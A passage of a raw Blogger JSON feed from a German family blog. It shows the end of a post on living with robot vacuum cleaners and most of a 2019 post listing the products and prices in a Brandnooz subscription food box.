src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqeWunSRUFd-QOLa_GGhJeIAJ_AaiBsLMVgH2EfuRv1aAhgeYk4WaY_cM2HIn4QSDG6w2FIidNA0MKlqz9i7kNLR7Xa8RyF8dzVVvWcMsQdhFumLH-eHsILRIVIRME6fAQ3X7hqux1sA\/w640-h402\/20200927_115913.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEs gab Zeiten, da hatte ich keinen Saugroboter und habe gefühlt den ganzen Tag abgesaugt, vor der Arbeit, nach der Arbeit, zwischendurch....Daher kann ich ganz klar sagen, nein, ich könnte auf meine Roboter nicht verzichten und sie sind in meinem Haushalt sehr wichtig. Zumal jetzt auch unser drittes, haarendes Haustier eingezogen ist, das das Katzenstreu überall, wirklich überall hin katapultiert. Daher läuft der Saugroboter im Obergeschoss, wo die Katzentoiletten stehen, gerne auch zwei Mal am Tag. Denn trotz allem lege ich viel Wert auf ein gemütliches und sauberes Zuhause.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWährend meine Saugroboter ihre Arbeit erledigen (und das machen sie richtig ordentlich) kann ich mich sinnvolleren Dingen widmen. Zum Beispiel wie jetzt gerade hier sitzen und diesen Beitrag schreiben. Oder einfach auch mal gar nichts machen, was bei meinem strammen Zeitplan wirklich Luxus ist.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMittlerweile überlegt mein Ältester, ob er (also wohl eher ich...) für das dritte Stockwerk, wo er wohnt, noch einen Saugroboter anschaffen sollten. Nach meinen Erfahrungen lohnt sich die Investition definitiv, wenn man die Zeitersparnis und Arbeitserleichterung betrachtet.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EDas ganze Interview findet Ihr übrigens \u003Ca href=\"https:\/\/saug-wisch-roboter.de\/saugroboter-erfahrungen\/#Mihaela-von-mihaela-testfamilyde\" target=\"_blank\"\u003Ehier auf der Seite\u003C\/a\u003E von Lukas und Andreas, außerdem melden sich auch andere Blogger*innen zum Thema Saugroboter zu Wort.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/2db56a500efb4a549fd067830fc6c027\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/6254647563056448218\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/10\/erfahrungsberichte-mit-saugrobotern-von.html#comment-form","title":"6 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6254647563056448218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6254647563056448218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/10\/erfahrungsberichte-mit-saugrobotern-von.html","title":"Erfahrungsberichte mit Saugrobotern von Bloggern, Experten - und mir"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyyIN-mLCSrcZAlyVKTU2akgU6qakcEbVE0zlTrEqlV4be1VnePUUX15DKXAcWuEzy5kEw62IRAMt_eSAvMSc5MYX4n12ntc6oKzSWdh7SpYjW0GtcwyGyhcFSwhlEEcj3VWA46lZQ-8\/s72-w392-h640-c\/20190109_184319.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-5775465671962779844"},"published":{"$t":"2019-11-06T14:34:00.000+01:00"},"updated":{"$t":"2019-11-06T14:35:32.206+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brandnooz Oktober"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebensmittel"}],"title":{"type":"text","$t":"Die Brandnooz Box Oktober ist da..."},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENach einer ziemlich trubeligen Zeit ist hier wieder Ruhe eingekehrt. Nachdem erst meine Tochter vor einiger Zeit im Krankenhaus war, hat meine Mutter kurzerhand beschlossen, das auch zu tun....Zum Glück ist alles wieder in Ordnung. In dem Sinne kehrt auch der Alltag wieder ein und ich erledige nach und nach liegengebliebenes - und das ist nicht wenig....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEs staut sich ziemlich und so bin ich nicht dazu gekommen, Euch die September Ausgabe der Brandnooz Box* zu zeigen. Aber die Oktober Ausgabe kann sich sehen lassen und ist vor einigen Tagen angekommen, den Inhalt stelle ich Euch an dieser Stelle kurz vor. Das Motto in diesem Monat: Leckere Hallonooz.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcB-JiHW4g8h48L7xBOqPuDPLIvpOf2AS7GfyGEc5bcmVaMBHBhp8DUZy1IInFz4v8xoOpz-woxlpcLMEntrsDKeWNKVFYlvz4pBYMtjFQnpncm5AABEggAFm9gVmLGbxXUBJ70sRxhQ0\/s640\/20191106_131615_0000.png\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrandnooz Box Oktober 2019\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcB-JiHW4g8h48L7xBOqPuDPLIvpOf2AS7GfyGEc5bcmVaMBHBhp8DUZy1IInFz4v8xoOpz-woxlpcLMEntrsDKeWNKVFYlvz4pBYMtjFQnpncm5AABEggAFm9gVmLGbxXUBJ70sRxhQ0\/s1600\/20191106_131615_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWas ist eine Brandnooz Box?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFalls Ihr Brandnooz noch nicht kennt, gebe ich Euch erstmal ein paar Infos dazu. Ich habe die Brandnooz Classic Box abonniert und sie kostet mit Versand 13,99 €. Ihr könnt die Box übrigens monatlich kündigen, das ist sehr gut für Menschen wie mich, die Kündigungsfristen grundsätzlich verschlafen und anschließend ewig im Abo festhängen....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EIn der Box bekommt Ihr:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EImmer Neues von Top-Marken\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEin Gefühl von Weihnachten\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EÜber 16 € Warenwert\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENur Originalware, keine Proben\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENeben der Classic Box gibt es auch viele weitere Boxen wie zum Beispiel die Gourmet oder Cool Box. Außerdem gibt es immer wieder wechselnde Themenboxen oder den Brandnooz Adventskalender, den ich übrigens sehr gut finde, ich habe ihn letztes Jahr bestellt und der Inhalt war toll.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDer Inhalt der Brandnooz Classic Oktober Ausgabe:\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFwQP3CnsnJNfNeJRTofPlkcmLdv2Kn-T-AF8jvsjJtTBn3cpzpvs4_FhrCQptwIRHG36O8a1HherdZANbQmsHQZbgV4JG9PuSsHIum2iHy7o4Z6RhWP-OQRxWhzoHwIylh1aEUvYCpT4\/s1600\/20191106_122754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1411\" data-original-width=\"1600\" height=\"564\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFwQP3CnsnJNfNeJRTofPlkcmLdv2Kn-T-AF8jvsjJtTBn3cpzpvs4_FhrCQptwIRHG36O8a1HherdZANbQmsHQZbgV4JG9PuSsHIum2iHy7o4Z6RhWP-OQRxWhzoHwIylh1aEUvYCpT4\/s640\/20191106_122754.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Produkte im Einzelnen:\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EKategorie Getränke\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwx3Sfw-6hYomK1TMj3WnDOR7TGGQMN0MeVpUGURGXrAKp9dQe8U6TW4dDIvMCqJl5V9c3IbJonWiPGBGcfotufPeQrgu1KimiVY9P7iyLH284Ow2tGj7eWSSiCOqSscquKNtmxl5jwQ\/s1600\/20191106_122441.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1501\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwx3Sfw-6hYomK1TMj3WnDOR7TGGQMN0MeVpUGURGXrAKp9dQe8U6TW4dDIvMCqJl5V9c3IbJonWiPGBGcfotufPeQrgu1KimiVY9P7iyLH284Ow2tGj7eWSSiCOqSscquKNtmxl5jwQ\/s640\/20191106_122441.jpg\" width=\"600\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDavon sind in diesem Monat einige vertreten - und was mir gefällt: Sie sind aus völlig unterschiedlichen Kategorien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EZum einen gibt \u003Cb\u003ED by Dextro Energy\u003C\/b\u003E, eine Mischung aus natürlichen Säften, Extrakten und Dextrose und ohne Koffein. Neben der Sorte, die ich habe gibt es noch Zitrone-Ingwer-Kurkuma.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EPreis: 0,99 Euro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ESpaten Münchner Hell: \u003C\/b\u003EDas bayerische Bier enthält 5,2 % Alkohol und kostet ungefähr 0,80 Euro (20 er Kiste 15,99 Euro).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELandpark Bio Quelle Lemon:\u003C\/b\u003E Natriumarmes Bio-Mineralwasser mit natürlichen Auszügen aus Zitrone. Ohne Zucker, Süßstoff und künstliche Aromen. Preis: 0,59 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETi Ora:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJJ1ouTus_uMtD76XC2nD3wy3KTJ-RGz_C7rBgpeXHLm_jmKsNSFqHGgh8HW0ODqAxR06jUuElVDdEevG8OMnQGSZKdiyvMFx0ggfnEkCoITvkQptfchPC_VNQMzuA9CgtZ2PCirD_Z0\/s1600\/20191106_122601.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1333\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJJ1ouTus_uMtD76XC2nD3wy3KTJ-RGz_C7rBgpeXHLm_jmKsNSFqHGgh8HW0ODqAxR06jUuElVDdEevG8OMnQGSZKdiyvMFx0ggfnEkCoITvkQptfchPC_VNQMzuA9CgtZ2PCirD_Z0\/s400\/20191106_122601.jpg\" width=\"332\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ETi Ora ist eine Teemarke, die in Neuseeland gegründet wurde.\u0026nbsp;Ti Ora bedeutet in der Sprache der Maori „Tee des Wohlbefindens\". Es gibt verschiedene Sorten und sie bestehen aus natürlichen Inhaltsstoffen und sind jeweils abgerundet mit einer Zutat aus der Natur Neuseelands. Meine Sorte ist Green Tea, Passionsfrucht und Pfirsich aus Neuseeland. Preis: 3,49 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKategorie Süßes \u0026amp; Snacks:\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSh6uETFy9cJa8iQ-V-UnVrx5FDNLN-zjXppywodAb9mww_PbC0MJTVvXjC4ihX8clFcp2wcO4atdQLLc1UQJipcG1o1dmybfDbbYo38QlTt4xEAmyHnWCVy-uDop7TQ9-bL4ZsM-UnE\/s1600\/20191106_122548.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1554\" data-original-width=\"1600\" height=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSh6uETFy9cJa8iQ-V-UnVrx5FDNLN-zjXppywodAb9mww_PbC0MJTVvXjC4ihX8clFcp2wcO4atdQLLc1UQJipcG1o1dmybfDbbYo38QlTt4xEAmyHnWCVy-uDop7TQ9-bL4ZsM-UnE\/s640\/20191106_122548.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ERagusa for friends: \u003C\/b\u003E12 Pralinen mit Haselnüssen, Praliné Füllung und Schokolade. Das Ganze gibt es in drei Sorten und kostet 4,79 Euro. Übrigens sind die Teile wirklich sehr lecker!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EEm-eukal Gummidrops\u003C\/b\u003E: Die Sorte Wildkirsche-Salbei enthält natürliche Zutaten und ätherische Öle und die Tüte ist wiederverschließbar. Preis: 1,85 Euro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EFreche Freunde Fruchtriegel Mango Kokos:\u003C\/b\u003E Ein Bio-Vollkornriegel mit Mango und Kokos. Das Ganze ist 100 % Bio und enthält keinen Zucker. Die Riegel sind für Kinder ab 1 Jahr geeignet. Preis: 0,50 Euro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EHappy - Der Premium Schokoglückskeks:\u003C\/b\u003E In jedem Keks steckt eine von 500 verschiedenen Botschaften und über meine habe ich mich sehr gefreut - sie passt so richtig. Die Kekse sind vegan und kosten 0,75 Euro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKochen \u0026amp; Herzhaftes\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUIjO86wnsW57xbBGofTxvSo2aRRkvBQ6v30xP9cMKOEUFeGq4doeEQJuxvDBQDgPY7v5EQdAHu_-GdGHcw-urH_gReUQpwty2zb-qFu5v9yfbSIyR02LfT6hmnS2tNBAjjLYiKIzWDuE\/s1600\/20191106_122649.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1359\" data-original-width=\"1600\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUIjO86wnsW57xbBGofTxvSo2aRRkvBQ6v30xP9cMKOEUFeGq4doeEQJuxvDBQDgPY7v5EQdAHu_-GdGHcw-urH_gReUQpwty2zb-qFu5v9yfbSIyR02LfT6hmnS2tNBAjjLYiKIzWDuE\/s640\/20191106_122649.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr 